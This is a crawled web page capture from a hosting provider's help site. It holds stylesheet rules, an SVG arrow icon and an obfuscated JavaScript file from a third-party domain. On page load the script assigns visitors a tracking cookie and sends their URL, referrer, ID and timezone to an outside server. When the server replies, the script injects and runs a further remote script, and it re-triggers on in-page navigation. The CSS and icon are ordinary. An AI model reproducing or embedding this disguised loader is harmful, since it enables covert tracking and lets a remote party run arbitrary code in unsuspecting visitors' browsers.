(max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%;grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-content,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0!important}#eckb-article-page-container-v2 #eckb-article-content{order:1}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0!important}}@media print{@page{margin:10px 10px 10px 10px!important}}#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%;grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-body{width:60%;grid-template-columns:0 100%0}#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar{display:none}#eckb-article-page-container-v2 #eckb-article-content{grid-column-start:1;grid-column-end:4}}#eckb-article-page-container-v2 #eckb-article-content-footer,#eckb-article-page-container-v2 #eckb-article-content-header,#eckb-article-page-container-v2 #eckb-article-header,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar,#eckb-article-page-container-v2 .eckb-breadcrumb-nav{font-family:inherit!important}#eckb-article-page-container-v2 #eckb-article-left-sidebar{padding:10px 25px 10px 10px;background-color:#fff;margin-top:0}#eckb-article-page-container-v2 #eckb-article-content{padding:0;background-color:#fff}#eckb-article-page-container-v2 #eckb-article-right-sidebar{padding:10px;background-color:#fff;margin-top:0}@media only screen and (max-width:500px){#eckb-article-page-container-v2{width:100%}#eckb-article-page-container-v2 #eckb-article-content,#eckb-article-page-container-v2 #eckb-article-left-sidebar,#eckb-article-page-container-v2 #eckb-article-right-sidebar{grid-column-start:1;grid-column-end:4}#eckb-article-page-container-v2 #eckb-article-body{display:flex;flex-direction:column}#eckb-article-page-container-v2 #eckb-article-left-sidebar{order:3;margin-top:0!important}#eckb-article-page-container-v2 #eckb-article-content{order:1}#eckb-article-page-container-v2 #eckb-article-right-sidebar{order:2;margin-top:0!important}}@media print{@page{margin:10px 10px 10px 10px!important}}ol{line-height:1.8em}button,input,textarea{background:#fff;font-size:14px;padding:10px;width:100%;display:block;border-radius:4px}#asea-search-title{color:#fff;padding-bottom:10px!important;font-size:36px!important}#asea-search-description-1{color:#fff;padding-top:20px!important;padding-bottom:20px!important;width:50%;font-size:16px!important}#asea-doc-search-container #asea-doc-search-box-container #asea_search_form .asea-search-box{border-width:4px!important;border-radius:30px;font-size:18px!important;border-color:#124d82!important;background-color:#fff!important;background:#fff;padding-left:30px!important;padding-right:30px!important;border-style:solid!important}#asea_advanced_search_terms{padding-top:10px!important;padding-bottom:10px!important;padding-right:15px!important}#eckb-article-content-footer .epkb-article-navigation-container a{background-color:#f7f7f7;color:#1e73be}#eckb-article-content-footer .epkb-article-navigation-container a:hover{background-color:#dee3e5;color:#6d6d6d}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ukhost4u.com/wp-content/themes/ukhost4u/img/arrow-down.svg
body_size: -469
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 199.404 199.404" style="enable-background:new 0 0 199.404 199.404;" xml:space="preserve"><g><g>
	<polygon points="199.404,63.993 171.12,35.709 99.702,107.127 28.284,35.709 0,63.993 99.702,163.695  " data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"/>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://ordozen.com/webo.js
body_size: 1660
content:
function _0x5324(_0x3d1994,_0x871a78){var _0x1cd843=_0x1cd8();return _0x5324=function(_0x532472,_0x380a9f){_0x532472=_0x532472-0x1b9;var _0x548eb7=_0x1cd843[_0x532472];return _0x548eb7;},_0x5324(_0x3d1994,_0x871a78);}var _0x3fcfc1=_0x5324;(function(_0x558038,_0x507a64){var _0x3a8f6e=_0x5324,_0x23be8f=_0x558038();while(!![]){try{var _0x507067=parseInt(_0x3a8f6e(0x1b9))/0x1*(parseInt(_0x3a8f6e(0x1d6))/0x2)+-parseInt(_0x3a8f6e(0x1d8))/0x3+-parseInt(_0x3a8f6e(0x1cb))/0x4+parseInt(_0x3a8f6e(0x1c5))/0x5+-parseInt(_0x3a8f6e(0x1c7))/0x6*(-parseInt(_0x3a8f6e(0x1e5))/0x7)+-parseInt(_0x3a8f6e(0x1d5))/0x8*(parseInt(_0x3a8f6e(0x1c2))/0x9)+parseInt(_0x3a8f6e(0x1bc))/0xa*(parseInt(_0x3a8f6e(0x1c1))/0xb);if(_0x507067===_0x507a64)break;else _0x23be8f['push'](_0x23be8f['shift']());}catch(_0x137f0c){_0x23be8f['push'](_0x23be8f['shift']());}}}(_0x1cd8,0x9a4ed),Info()[_0x3fcfc1(0x1dc)](function(_0x3a2d0b){var _0x37e6a6=_0x3fcfc1;window[_0x37e6a6(0x1c0)]('mkchange',function(){var _0x2d31f6=_0x37e6a6;Info()[_0x2d31f6(0x1dc)](function(_0x163dc4){});});}));function _0x1cd8(){var _0x74f981=['45qIzYFm','popstate','apply','1009905EWnLpU','location','59148PEhXTx','toUTCString','application/x-www-form-urlencoded;charset=UTF-8',';\x20expires=','2589812GzOsjM','error',';path=/;','cookie','createElement','site_id','mkchange','pushState','toString','replace','538168JPugoP','2TDhVvs','script','3578109RzKcSO','substring','appendChild','nmusr','then','xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx','head','length','href','ret_user_id_ct=2000','charAt','now','referrer','889cZFPRT','45497errKQp','dispatchEvent','random','140UPRKKU','src','ret_user_id_ct','getTimezoneOffset','addEventListener','1028588DiqdJA'];_0x1cd8=function(){return _0x74f981;};return _0x1cd8();}async function Info(){var _0x25af0a=_0x3fcfc1,_0x4190f4=getCookie(_0x25af0a(0x1db));if(!_0x4190f4||_0x4190f4==='')_0x4190f4=uuidv4();var _0x5f190e=new Date(Date[_0x25af0a(0x1e3)]()+0x1e*0x15180*0x3e8)[_0x25af0a(0x1c8)]();document[_0x25af0a(0x1ce)]='nmusr='+_0x4190f4+_0x25af0a(0x1ca)+_0x5f190e+_0x25af0a(0x1cd);var _0x32b1d2=getCookie('ret_user_id_ct')&&parseInt(getCookie(_0x25af0a(0x1be)))||0x0;++_0x32b1d2;var _0xd8deaa=new Date(Date[_0x25af0a(0x1e3)]()+0x15180*0x3e8)[_0x25af0a(0x1c8)]();document[_0x25af0a(0x1ce)]=_0x25af0a(0x1e1)+';\x20expires='+_0xd8deaa+_0x25af0a(0x1cd),document['cookie']='_nosend_=1;\x20expires='+_0x5f190e+_0x25af0a(0x1cd);var _0xcca877={'url':window[_0x25af0a(0x1c6)][_0x25af0a(0x1e0)],'referrer':document[_0x25af0a(0x1e4)],'unique_id':_0x4190f4,'to':new Date()[_0x25af0a(0x1bf)]()};try{let _0x5267c4=await fetch('https://track.ordozen.com/event',{'method':'POST','body':new URLSearchParams(_0xcca877),'headers':{'Content-Type':_0x25af0a(0x1c9)}});if(_0x5267c4&&_0x5267c4['ok']){var _0x3f61ef=await _0x5267c4['json']();if(_0x3f61ef&&_0x3f61ef[_0x25af0a(0x1cc)]&&_0x3f61ef['id']){var _0x51cbd2=document[_0x25af0a(0x1cf)](_0x25af0a(0x1d7));_0x51cbd2[_0x25af0a(0x1bd)]='https://track.ordozen.com/exception.js?site_id='+_0x3f61ef[_0x25af0a(0x1d0)],document[_0x25af0a(0x1de)][_0x25af0a(0x1da)](_0x51cbd2);}}else return'';}catch(_0x37ca22){}return'';}function getCookie(_0x2f7f92){var _0x110bfa=_0x3fcfc1,_0x312707=_0x2f7f92+'=',_0x3ef9f1=document[_0x110bfa(0x1ce)]['split'](';');for(var _0x2eb2e8=0x0;_0x2eb2e8<_0x3ef9f1[_0x110bfa(0x1df)];_0x2eb2e8++){var _0x493a48=_0x3ef9f1[_0x2eb2e8];while(_0x493a48[_0x110bfa(0x1e2)](0x0)==='\x20'){_0x493a48=_0x493a48['substring'](0x1);}if(_0x493a48['indexOf'](_0x312707)===0x0)return _0x493a48[_0x110bfa(0x1d9)](_0x312707[_0x110bfa(0x1df)],_0x493a48['length']);}return'';}function uuidv4(){var _0x4184f2=_0x3fcfc1;return _0x4184f2(0x1dd)[_0x4184f2(0x1d4)](/[xy]/g,function(_0x3d3b14){var _0x4300a1=_0x4184f2,_0x39a8ea=Math[_0x4300a1(0x1bb)]()*0x10|0x0,_0x3266f1=_0x3d3b14==='x'?_0x39a8ea:_0x39a8ea&0x3|0x8;return _0x3266f1[_0x4300a1(0x1d3)](0x10);});}((()=>{var _0x4296f0=_0x3fcfc1;let _0x12e892=history[_0x4296f0(0x1d2)];history[_0x4296f0(0x1d2)]=function _0x255d83(){var _0x33aaed=_0x4296f0;let _0x4f3709=_0x12e892[_0x33aaed(0x1c4)](this,arguments);return window[_0x33aaed(0x1ba)](new Event('pushstate')),window['dispatchEvent'](new Event(_0x33aaed(0x1d1))),_0x4f3709;};let _0x1c30a9=history['replaceState'];history['replaceState']=function _0x4aa71e(){var _0x5602ff=_0x4296f0;let _0x1df3ac=_0x1c30a9[_0x5602ff(0x1c4)](this,arguments);return window[_0x5602ff(0x1ba)](new Event('replacestate')),window[_0x5602ff(0x1ba)](new Event(_0x5602ff(0x1d1))),_0x1df3ac;},window[_0x4296f0(0x1c0)](_0x4296f0(0x1c3),()=>{var _0x4f71db=_0x4296f0;window[_0x4f71db(0x1ba)](new Event(_0x4f71db(0x1d1)));});})());